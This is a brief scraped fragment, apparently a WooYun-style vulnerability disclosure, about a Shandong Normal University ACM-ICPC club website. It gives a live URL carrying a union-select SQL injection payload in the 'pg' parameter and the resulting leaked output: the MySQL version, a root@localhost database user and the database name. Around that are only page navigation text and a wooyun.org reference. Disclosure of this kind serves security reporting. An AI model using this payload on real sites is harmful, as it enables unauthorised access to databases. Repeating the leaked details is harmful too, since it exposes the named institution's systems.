 www.acmicpc.sdnu.edu.cn/xh/asingle.php?pg=-3%20union%20select%201,2,concat_ws(char(58),version(),user(),database())
acmicpc 山东师范大学ACM-ICPC学会
首页. ACM - ICPC简介. 学会简介. 申请入会. 集训队入口. SDNU ONLINE JUDGE.
首页. \\ 通知公告. \\ 2.
5.7.9-log:root@localhost:sdnuacmicpc
1.
www.wooyun.org